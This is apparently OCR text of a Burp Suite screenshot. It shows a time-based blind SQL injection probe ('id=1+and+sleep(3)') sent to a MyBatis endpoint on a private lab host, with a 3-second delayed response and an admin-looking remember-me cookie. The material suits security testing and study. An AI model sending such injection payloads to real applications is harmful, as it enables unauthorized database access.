 Send Cancel < > Target: http://192.168.31.140:8821 HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_inject?id=1+and+sleep(3) HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
10
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Mon, 12 Sep 2022 13:37:30 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 7
Response Headers 3
Ready
92 bytes | 3,006 millis